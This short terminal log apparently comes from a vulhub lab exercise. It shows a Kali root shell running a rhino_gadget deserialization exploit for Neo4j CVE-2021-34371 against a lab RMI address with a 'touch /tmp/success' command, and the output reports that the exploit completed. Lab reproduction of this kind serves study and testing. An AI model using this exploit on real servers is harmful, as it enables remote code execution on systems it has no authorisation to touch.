 ┌──(root💀kali)-[/home/…/vulhub/neo4j/CVE-2021-34371/rhino_gadget]
└─# java -jar rhino_gadget-1.0-SNAPSHOT-fatjar.jar rmi://192.168.174.128:1337 "touch /tmp/success"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
        java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.IOException
[+] Exploit completed